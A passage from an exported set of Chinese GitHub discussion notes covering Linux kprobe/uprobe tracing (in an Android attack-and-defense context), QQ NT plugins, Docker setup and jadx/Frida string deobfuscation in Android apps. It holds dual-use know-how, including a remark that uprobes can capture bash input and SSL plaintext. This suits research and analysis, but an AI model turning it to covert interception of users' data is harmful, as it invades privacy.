0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->pc, (long)regs->pstate);\n#endif\n#ifdef CONFIG_ARM\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, cpsr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->ARM_pc, (long)regs->ARM_cpsr);\n#endif\n#ifdef CONFIG_RISCV\n\tpr_info("<%s> p->addr = 0x%p, pc = 0x%lx, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->epc, regs->status);\n#endif\n#ifdef CONFIG_S390\n\tpr_info("<%s> p->addr, 0x%p, ip = 0x%lx, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->psw.addr, regs->flags);\n#endif\n#ifdef CONFIG_LOONGARCH\n\tpr_info("<%s> p->addr = 0x%p, era = 0x%lx, estat = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->csr_era, regs->csr_estat);\n#endif\n\n\t/* A dump_stack() here will give a stack backtrace */\n\treturn 0;\n}\n\n/* kprobe post_handler: called after the probed instruction is executed */\n// 定义 post_handler\nstatic void __kprobes handler_post(struct kprobe *p, struct pt_regs *regs,\n\t\t\t\tunsigned long flags)\n{\n#ifdef CONFIG_X86\n\tpr_info("<%s> p->addr = 0x%p, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->flags);\n#endif\n#ifdef CONFIG_PPC\n\tpr_info("<%s> p->addr = 0x%p, msr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->msr);\n#endif\n#ifdef CONFIG_MIPS\n\tpr_info("<%s> p->addr = 0x%p, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->cp0_status);\n#endif\n#ifdef CONFIG_ARM64\n\tpr_info("<%s> p->addr = 0x%p, pstate = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->pstate);\n#endif\n#ifdef CONFIG_ARM\n\tpr_info("<%s> p->addr = 0x%p, cpsr = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, (long)regs->ARM_cpsr);\n#endif\n#ifdef CONFIG_RISCV\n\tpr_info("<%s> p->addr = 0x%p, status = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->status);\n#endif\n#ifdef CONFIG_S390\n\tpr_info("<%s> p->addr, 0x%p, flags = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->flags);\n#endif\n#ifdef CONFIG_LOONGARCH\n\tpr_info("<%s> p->addr = 0x%p, estat = 0x%lx\\n",\n\t\tp->symbol_name, p->addr, regs->csr_estat);\n#endif\n}\n\nstatic int __init kprobe_init(void)\n{\n\tint ret;\n\tkp.pre_handler = handler_pre;\n\tkp.post_handler = handler_post;\n\n\tret = register_kprobe(&kp); // 注册 kprobes\n\tif (ret < 0) {\n\t\tpr_err("register_kprobe failed, returned %d\\n", ret);\n\t\treturn ret;\n\t}\n\tpr_info("Planted kprobe at %p\\n", kp.addr);\n\treturn 0;\n}\n\nstatic void __exit kprobe_exit(void)\n{\n\tunregister_kprobe(&kp); // 注销 kprobes\n\tpr_info("kprobe at %p unregistered\\n", kp.addr);\n}\n\nmodule_init(kprobe_init)\nmodule_exit(kprobe_exit)\nMODULE_LICENSE("GPL");\n上述的案例中,每当系统中进程调用kernel_clone(),就会触发handler,从而在dmesg中输出堆栈和寄存器的信息。同时也可以看出,为了兼容不同的系统架构,这里的模块案例做了不同的处理。\n原理\nkprobe基于中断实现。当 kprobe 被注册后,内核会将目标指令进行拷贝并将目标指令的第一个字节替换为断点指令(比如 i386 和 x86_64 架构中的 int 3),随后当CPU执行到对应地址时,中断会被触发从而执行流程会被重定向到关联的 pre_handler 函数;当单步执行完拷贝的指令后,内核会再次执行 post_handler (若存在),从而实现指令级别的内核动态监控。也就是说,kprobe 不仅可以跟踪任意带有符号的内核函数,也可以跟踪函数中间的任意指令。\nData source:uprobe567\n顾名思义,uprobe就是监控用户态函数/地址的探针,以一个例子作为说明\nExample\n//test.c\n#include <stdio.h>\n#include <stdlib.h>\n\nvoid foo()\n{\n printf("foo() called\\n");\n}\nint main()\n{\n foo();\n return 0;\n}\n编译结束后,查看foo符号的地址,然后告诉内核监控该地址的调用\n$ gcc test.c -o test\n$ readelf -s test | grep foo\n 28: 0000000000001149 26 FUNC GLOBAL DEFAULT 16 foo\n# echo \'p /home/xxx/Temp/test:0x1149\' > /sys/kernel/debug/tracing/u\nprobe_events\n# echo 1 > /sys/kernel/debug/tracing/events/uprobes/p_test_0x1149/enable\n# echo 1 > /sys/kernel/debug/tracing/tracing_on\n$ ./test && ./test\n# cat /sys/kernel/debug/tracing/trace\n# tracer: nop\n#\n# entries-in-buffer/entries-written: 2/2 #P:24\n#\n# _-----=> irqs-off/BH-disabled\n# / _----=> need-resched\n# | / _---=> hardirq/softirq\n# || / _--=> preempt-depth\n# ||| / _-=> migrate-disable\n# |||| / delay\n# TASK-PID CPU# ||||| TIMESTAMP FUNCTION\n# | | | ||||| | |\n test-4182 [017] DNZff 4429.550406: p_test_0x1149: (0x5fc739ab0149)\n test-4183 [017] DNZff 4429.551239: p_test_0x1149: (0x602ec9609149)\n监控结束之后,记得还要关闭监控\n# echo 0 > /sys/kernel/debug/tracing/tracing_on\n# echo 0 > /sys/kernel/debug/tracing/events/uprobes/p_test_0x1149/enable\n# echo > /sys/kernel/debug/tracing/uprobe_events\n原理\nuprobes在Linux 3.5版本被添加到内核中并在Linux 3.14进行更新。uprobe共有两种实现方式,分别为debugfs和tracefs,工作的流程如下(此处参考源码)\n将 uprobe 事件写入 uprobe_events ,调用链为\n\nprobes_write()\ncreate_or_delete_trace_uprobe()\ntrace_uprobe_create()\n\n\n(在旧版本的内核中可能为 probes_write()->create_trace_uprobe())\n\n\nkern_path(),打开目标ELF文件并获取文件inode\nalloc_trace_uprobe(),分配一个trace_uprobe结构体并初始化\nregister_trace_uprobe(),注册trace_uprobe和probe_event ,将trace_uprobe添加到事件tracer中,并建立对应的 uprobe debugfs 目录,即上文示例中的 p_test_0x1149\n当已经注册了 uprobe 的 ELF 程序被执行时,可执行文件会被 mmap(uprobe_mmap()) 映射到进程的地址空间,同时内核会将该进程虚拟地址空间中对应的 uprobe 点替换成断点指令。当目标程序指向到对应的 uprobe 地址时,会触发断点,从而触发到 uprobe 的中断处理流程 arch_uprobe_exception_notify,进而在内核中打印对应的信息。\n\n与 kprobe 类似,我们可以在触发 uprobe 时候根据对应寄存器去提取当前执行的上下文信息,比如函数的调用参数等。使用 uprobe 的好处是我们可以获取许多对于内核态比较抽象的信息,比如 bash 中 readline 函数的返回、SSL_read/write 的明文信息等。\nData source:tracepoints58910\nFootnotes\n\n\nLinux 内核监控在 Android 攻防中的应用 ↩\n\n\nLinux tracing systems & how they fit together ↩\n\n\nAn introduction to KProbes ↩\n\n\nKernel Probes (Kprobes) ↩\n\n\nLinux tracing - kprobe, uprobe and tracepoint ↩ ↩2\n\n\nLinux uprobe: User-Level Dynamic Tracing ↩\n\n\nUprobe-tracer: Uprobe-based Event Tracing ↩\n\n\nUsing the TRACE_EVENT() macro (Part 1) ↩\n\n\nUsing the Linux Kernel Tracepoints ↩\n\n\nTaming Tracepoints in the Linux Kernel ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4CewO1', 'name': 'Android专栏', 'description': 'technology.android'}, 'labels': {'nodes': [{'name': 'Android 逆向', 'description': 'technology.android.reverse', 'color': '0052CC'}, {'name': 'Draft', 'description': 'draft', 'color': 'e99695'}]}}, {'id': 'D_kwDOJrOxMc4AZvkb', 'title': 'QQ NT插件使用', 'number': 15, 'url': 'https://github.com/jygzyc/notes/discussions/15', 'createdAt': '2024-05-29T17:26:28Z', 'lastEditedAt': '2025-03-17T18:50:28Z', 'updatedAt': '2025-03-17T18:50:28Z', 'body': '<!-- name: qqnt_plugin_introduction -->\n\n> 参考文档 [LiteLoaderQQNT](https://liteloaderqqnt.github.io/)\n\n## 安装\n\n可以使用[社区工具](https://github.com/Mzdyl/LiteLoaderQQNT_Install/)进行安装,在安装之前,建议先设置好环境变量`LITELOADERQQNT_PROFILE`\n\n## 安装插件\n\n在官网上下载好相应的插件后,放入`LiteLoaderQQNT`的数据目录中`plugins`即可(可以通过QQNT->更多->LiteLoaderQQNT 找到),具体每个插件的安装可以参考各个插件的主页\n\n## 效果图\n\n', 'bodyText': '参考文档 LiteLoaderQQNT\n\n安装\n可以使用社区工具进行安装,在安装之前,建议先设置好环境变量LITELOADERQQNT_PROFILE\n安装插件\n在官网上下载好相应的插件后,放入LiteLoaderQQNT的数据目录中plugins即可(可以通过QQNT->更多->LiteLoaderQQNT 找到),具体每个插件的安装可以参考各个插件的主页\n效果图', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AZtXO', 'title': 'docker使用记录', 'number': 14, 'url': 'https://github.com/jygzyc/notes/discussions/14', 'createdAt': '2024-05-27T16:39:32Z', 'lastEditedAt': '2025-03-17T18:50:26Z', 'updatedAt': '2025-03-17T18:50:26Z', 'body': '<!-- name: docker-note -->\n\n## docker安装\n\n```bash\n$ curl -fsSL get.docker.com -o get-docker.sh\n```\n\n执行这个命令后,脚本就会自动的将一切准备工作做好,并且把 Docker 的稳定(stable)版本安装在系统中。\n\n之后我们启动docker\n\n```bash\n$ sudo systemctl enable docker\n$ sudo systemctl start docker\n```\n\n默认情况下,docker 命令会使用 Unix socket 与 Docker 引擎通讯。而只有 root 用户和 docker 组的用户才可以访问 Docker 引擎的 Unix socket。出于安全考虑,一般 Linux 系统上不会直接使用 root 用户。因此,更好地做法是将需要使用 docker 的用户加入 docker 用户组,或者安装rootless的docker[^1]\n\n```bash\n$ sudo groupadd docker\n$ sudo usermod -aG docker $USER\n# 或者使用脚本变为rootless模式\n$ sudo apt-get install -y uidmap # 前置条件\n$ dockerd-rootless.sh\n```\n\n新建终端测试\n\n```bash\n$ docker run --rm hello-world\nUnable to find image \'hello-world:latest\' locally\nlatest: Pulling from library/hello-world\n719385e32844: Pull complete \nDigest: sha256:dcba6daec718f547568c562956fa47e1b03673dd010fe6ee58ca806767031d1c\nStatus: Downloaded newer image for hello-world:latest\n\nHello from Docker!\nThis message shows that your installation appears to be working correctly.\n\nTo generate this message, Docker took the following steps:\n 1. The Docker client contacted the Docker daemon.\n 2. The Docker daemon pulled the "hello-world" image from the Docker Hub.\n (amd64)\n 3. The Docker daemon created a new container from that image which runs the\n executable that produces the output you are currently reading.\n 4. The Docker daemon streamed that output to the Docker client, which sent it\n to your terminal.\n\nTo try something more ambitious, you can run an Ubuntu container with:\n $ docker run -it ubuntu bash\n\nShare images, automate workflows, and more with a free Docker ID:\n https://hub.docker.com/\n\nFor more examples and ideas, visit:\n https://docs.docker.com/get-started/\n```\n\n## Docker缓存清理\n\n`docker system df`\u200b\u200b 命令,类似于 Linux上的 df 命令,用于查看 Docker 的磁盘使用情况[^2]\n\n```bash\n$ docker system df\nTYPE TOTAL ACTIVE SIZE RECLAIMABLE\nImages 3 0 3.463GB 3.463GB (100%)\nContainers 0 0 0B 0B\nLocal Volumes 0 0 0B 0B\nBuild Cache 19 0 578.8MB 578.8MB\n```\n\nTYPE 列出了 Docker 使用磁盘的 4 种类型:\n\n| 类型 | 说明 |\n| :-----------: | :---------------------------------------------------------------------------------- |\n| Images | 所有镜像占用的空间,包括拉取下来的镜像,和本地构建的。 |\n| Containers | 运行的容器占用的空间,表示每个容器的读写层的空间。 |\n| Local Volumes | 容器挂载本地数据卷的空间。 |\n| Build Cache | 镜像构建过程中产生的缓存空间(只有在使用 BuildKit 时才有,Docker 18.09 以后可用)。 |\n\n清理 Build Cache缓存命令:\n\n```bash\ndocker builder prune\n```\n\n另外,命令 `\u200b\u200bdocker system prune`\u200b\u200b 可以用于清理磁盘,删除关闭的容器、无用的数据卷和网络,以及dangling镜像(即无tag的镜像)\n\n[^1]: [Run the Docker daemon as a non-root user (Rootless mode)](https://docs.docker.com/engine/security/rootless/)\n[^2]: [Docker Build Cache 缓存清理 ](https://blog.51cto.com/u_1472521/5981360)', 'bodyText': 'docker安装\n$ curl -fsSL get.docker.com -o get-docker.sh\n执行这个命令后,脚本就会自动的将一切准备工作做好,并且把 Docker 的稳定(stable)版本安装在系统中。\n之后我们启动docker\n$ sudo systemctl enable docker\n$ sudo systemctl start docker\n默认情况下,docker 命令会使用 Unix socket 与 Docker 引擎通讯。而只有 root 用户和 docker 组的用户才可以访问 Docker 引擎的 Unix socket。出于安全考虑,一般 Linux 系统上不会直接使用 root 用户。因此,更好地做法是将需要使用 docker 的用户加入 docker 用户组,或者安装rootless的docker1\n$ sudo groupadd docker\n$ sudo usermod -aG docker $USER\n# 或者使用脚本变为rootless模式\n$ sudo apt-get install -y uidmap # 前置条件\n$ dockerd-rootless.sh\n新建终端测试\n$ docker run --rm hello-world\nUnable to find image \'hello-world:latest\' locally\nlatest: Pulling from library/hello-world\n719385e32844: Pull complete \nDigest: sha256:dcba6daec718f547568c562956fa47e1b03673dd010fe6ee58ca806767031d1c\nStatus: Downloaded newer image for hello-world:latest\n\nHello from Docker!\nThis message shows that your installation appears to be working correctly.\n\nTo generate this message, Docker took the following steps:\n 1. The Docker client contacted the Docker daemon.\n 2. The Docker daemon pulled the "hello-world" image from the Docker Hub.\n (amd64)\n 3. The Docker daemon created a new container from that image which runs the\n executable that produces the output you are currently reading.\n 4. The Docker daemon streamed that output to the Docker client, which sent it\n to your terminal.\n\nTo try something more ambitious, you can run an Ubuntu container with:\n $ docker run -it ubuntu bash\n\nShare images, automate workflows, and more with a free Docker ID:\n https://hub.docker.com/\n\nFor more examples and ideas, visit:\n https://docs.docker.com/get-started/\nDocker缓存清理\ndocker system df\u200b\u200b 命令,类似于 Linux上的 df 命令,用于查看 Docker 的磁盘使用情况2\n$ docker system df\nTYPE TOTAL ACTIVE SIZE RECLAIMABLE\nImages 3 0 3.463GB 3.463GB (100%)\nContainers 0 0 0B 0B\nLocal Volumes 0 0 0B 0B\nBuild Cache 19 0 578.8MB 578.8MB\nTYPE 列出了 Docker 使用磁盘的 4 种类型:\n\n\n\n类型\n说明\n\n\n\n\nImages\n所有镜像占用的空间,包括拉取下来的镜像,和本地构建的。\n\n\nContainers\n运行的容器占用的空间,表示每个容器的读写层的空间。\n\n\nLocal Volumes\n容器挂载本地数据卷的空间。\n\n\nBuild Cache\n镜像构建过程中产生的缓存空间(只有在使用 BuildKit 时才有,Docker 18.09 以后可用)。\n\n\n\n清理 Build Cache缓存命令:\ndocker builder prune\n另外,命令 \u200b\u200bdocker system prune\u200b\u200b 可以用于清理磁盘,删除关闭的容器、无用的数据卷和网络,以及dangling镜像(即无tag的镜像)\nFootnotes\n\n\nRun the Docker daemon as a non-root user (Rootless mode) ↩\n\n\nDocker Build Cache 缓存清理 ↩', 'author': {'login': 'jygzyc'}, 'category': {'id': 'DIC_kwDOJrOxMc4Ceyd7', 'name': 'Tips', 'description': 'technology.tips'}, 'labels': {'nodes': []}}, {'id': 'D_kwDOJrOxMc4AZskG', 'title': 'Android逆向中的字符串加密和反混淆', 'number': 12, 'url': 'https://github.com/jygzyc/notes/discussions/12', 'createdAt': '2024-05-27T03:58:04Z', 'lastEditedAt': '2025-03-17T18:54:40Z', 'updatedAt': '2025-03-20T13:18:06Z', 'body': '<!-- name: string_decryption_in_android_reverse_engineering -->\n\n## 字符串加密概述\n\n目前,主流的App上都有了字符串的加密和混淆,这对于逆向和安全检测来说,无疑是加大了难度;同时,对于恶意应用来说,也方便了他们隐藏真实的意图。针对这种情况,写了一个小工具抛砖引玉解决这类问题\n\n<!-- more -->\n\n以某网站上的著名项目`StringFog`为例,这是一款自动对dex/aar/jar文件中的字符串进行加密Android插件工具,其工作如下所示\n\n\n\n`StringFog`实现的原理实际上非常简单,就是在字节码层面进行替换,但是却能给逆向分析增加较大的时间成本,并且,除了`StringFog`,市面上也存在很多自定义加密字符串的方案,这类方案往往和混淆结合在一起,就如同逆向时的鸡肋一般,让安全研究人员食之无味,弃之可惜。\n\n## 案例一:某dex\n\n通过`jadx`加载某dex文件时,会发现文件中存在很多的加密字符串,这样的加密很影响分析的效率,那么我们怎么去除它呢?在最新版本的`jadx`中,开发者引入了一个全新的功能——`jadx-script`。通过`jadx-script`,我们能够在`jadx`中执行kotlin script,而相关的例子,也放在`jadx-plugins/jadx-script/examples/scripts`中,下面会介绍到。\n\n\n\n跟踪这个解密的函数,能看到解密的逻辑并不复杂,完全能够直接复现,那么我们期望的效果,肯定是在静态分析时直接看到解密后的结果,下面我们就来看看怎么达到这个效果。事实上,我们可以编写一个算法还原的脚本并交给最新的`jadx`去执行\n\n\n\n```kotlin\n/**\n * Replace method call with calculated result.\n * Useful for custom string deobfuscation.\n *\n * Example for sample from issue https://github.com/skylot/jadx/issues/1251\n */\n\nimport jadx.core.dex.instructions.ConstStringNode\nimport jadx.core.dex.instructions.InvokeNode\nimport jadx.core.dex.instructions.args.InsnArg\nimport jadx.core.dex.instructions.args.InsnWrapArg\nimport jadx.core.dex.instructions.args.RegisterArg\n\n\nval jadx = getJadxInstance()\n\nval mthSignature = "com.xshield.aa.iIiIiiiiII(Ljava/lang/String;)Ljava/lang/String;"\n\njadx.replace.insns { mth, insn ->\n\tif (insn is InvokeNode && insn.callMth.rawFullId == mthSignature) {\n\t\tval str = getConstStr(insn.getArg(0))\n\t\tif (str != null) {\n\t\t\tval resultStr = decode(str)\n\t\t\tlog.info { "Decode \'$str\' to \'$resultStr\' in $mth" }\n\t\t\treturn@insns ConstStringNode(resultStr)\n\t\t}\n\t}\n\tnull\n}\n\nfun getConstStr(arg: InsnArg): String? {\n\tval insn = when (arg) {\n\t\tis InsnWrapArg -> arg.wrapInsn\n\t\tis RegisterArg -> arg.assignInsn\n\t\telse -> null\n\t}\n\tif (insn is ConstStringNode) {\n\t\treturn insn.string\n\t}\n\treturn null\n}\n\n/**\n * Decompiled method, automatically converted to Kotlin by IntelliJ Idea\n */\nfun decode(str: String): String {\n\tval length = str.length\n\tval cArr = CharArray(length)\n\tvar i = length - 1\n\twhile (i >= 0) {\n\t\tval i2 = i - 1\n\t\tcArr[i] = (str[i].code xor \'z\'.code).toChar()\n\t\tif (i2 < 0) {\n\t\t\tbreak\n\t\t}\n\t\ti = i2 - 1\n\t\tcArr[i2] = (str[i2].code xor \'\\u000c\'.code).toChar()\n\t}\n\treturn String(cArr)\n}\n```\n\n上面的代码中,已经复现了解密的算法,接下来就是加载脚本了,在GUI中选择`replace_method_call.jadx.kts`,打开\n\n\n\n执行脚本,会遍历每一个方法节点,当签名相符时,会替换为解密后的结果\n\n\n\n这样的话,我们就可以继续正常逆向分析了\n\n## 案例二:某Demo APK\n\n通过上面的案例,我们发现可以通过逆向的手段还原算法,但是如果碰到不能够还原的加密方法,是不是就无法解密了呢?其实不然,因为我们还有`Frida`或者`unidbg`,这两者在函数的主动调用上都是一把好手,具体的对比如下表所示\n\n| | Java层函数调用 | Native层函数调用 | 稳定性 |\n| ------ | -------------- | ---------------- | ------ |\n| Frida | 可以 | 可以 | 不稳定 |\n| unidbg | 不可以 | 可以 | 稳定 |\n\n我们可以根据各自的特性选择主动调用的工具,这里先看一个`Demo`案例,以`androidx.core.utils.CommenUtils$Companion.a`函数为例\n\n\n\n通过上图,我们能明显看到关键字符串均采用了加密,那么看一下加密函数`C3632qz.b`的实现\n\n\n\n发现这里实际上是Base64的解密,当然,我们可以在脚本中实现Base64的解密算法,不过这里也可以采用另一种方式解决,那就是直接hook `C3632qz.b`函数,进而主动调用返回结果,具体怎么操作呢?上代码\n\n```kotlin\n// That is the path relative to the jadx/bin execution directory, or it can be changed to an absolute path.\n@file:DependsOn("../external_library/okhttp-4.11.0.jar")\n@file:DependsOn("../external_library/okio-jvm-3.2.0.jar")\n@file:DependsOn("../external_library/okio-3.2.0.jar")\n\nimport okhttp3.MediaType.Companion.toMediaType\nimport okhttp3.OkHttpClient\nimport okhttp3.Request\nimport okhttp3.RequestBody.Companion.toRequestBody\nimport okhttp3.Response\n\nimport jadx.core.dex.instructions.ConstStringNode\nimport jadx.core.dex.instructions.InvokeNode\nimport jadx.core.dex.instructions.args.InsnArg\nimport jadx.core.dex.instructions.args.InsnWrapArg\nimport jadx.core.dex.instructions.args.RegisterArg\n\nval jadx = getJadxInstance()\n\nval mthSignature_qzb = "kotlinx.android.extensionss.qz.b(Ljava/lang/String;)Ljava/lang/String;"\n\njadx.replace.insns { mth, insn ->\n\tif (insn is InvokeNode && insn.callMth.rawFullId == mthSignature_qzb) {\n\t\tval str = getConstStr(insn.getArg(0))\n\t\tif (str != null) {\n\t\t\tval resultStr = decrypt(mthSignature_qzb, str)\n\t\t\tlog.info { "Decrypt \'$str\' to \'$resultStr\' in $mth" }\n\t\t\treturn@insns ConstStringNode(resultStr)\n\t\t}\n\t}\n\tnull\n}\nfun getConstStr(arg: InsnArg): String? {\n\tval insn = when (arg) {\n\t\tis InsnWrapArg -> arg.wrapInsn\n\t\tis RegisterArg -> arg.assignInsn\n\t\telse -> null\n\t}\n\tif (insn is ConstStringNode) {\n\t\treturn insn.string\n\t}\n\treturn null\n}\n// rpc 解密函数\nfun decrypt(mthSignature: String, param: String): String?{\n\tval client = OkHttpClient()\n val json = """\n {\n "method": "${mthSignature}",\n\t\t\t"param": "${param}"\n }\n """.trimIndent()\n\n\tval requestBody = json.toRequestBody("application/json; charset=utf-8".toMediaType())\n\n\tval request = Request.Builder()\n .url("http://127.0.0.1:5000/decrypt")\n .post(requestBody)\n .build()\n\n val response = client.newCall(request).execute()\n\treturn response.body?.string().toString()\n}\n```\n\n能够发现,其实脚本的主体结构并没有太大的变化,但是在核心的`decrypt`函数上,使用了`OkHttp`发送请求,并接受返回的数据,即是将`jadx`作为了客户端。既然有客户端,那么也得有服务端,如下所示\n\n```python\n# ...\napp = Flask(__name__)\nlogger = Logger(log_level="INFO")\n\ndef message(message, data):\n if message[\'type\'] == \'send\':\n logger.debug(f"[*] {message[\'payload\']}")\n else:\n logger.debug(message)\n\n@app.route(\'/decrypt\', methods=[\'POST\'])#data解密\ndef decrypt_class():\n data = request.get_data()\n json_data = json.loads(data.decode("utf-8"))\n logger.info(json_data)\n method_sig = json_data.get("method")\n method_param = handle_params(json_data.get("param"))\n logger.debug(f"method: ${method_sig}; params: ${method_param}") \n handle_method = globals()[methods[method_sig]]\n res = _process_string(handle_method(method_sig, method_param))\n response = make_response(res, 200)\n response.headers[\'Content-Type\'] = \'application/json\'\n return response\n\ndef _process_string(s: str) -> str:\n s = \' \'.join(s.split())\n s = re.sub(r\'\\s+\', \' \', s)\n if len(s) > 0 and s[0] == \' \':\n s = \' \' + s.lstrip()\n if len(s) > 0 and s[-1] == \' \':\n s = s.rstrip() + \' \'\n return s\n\ndef handle_params(params):\n return params\n\n#################### Method Handler ####################\n\ndef 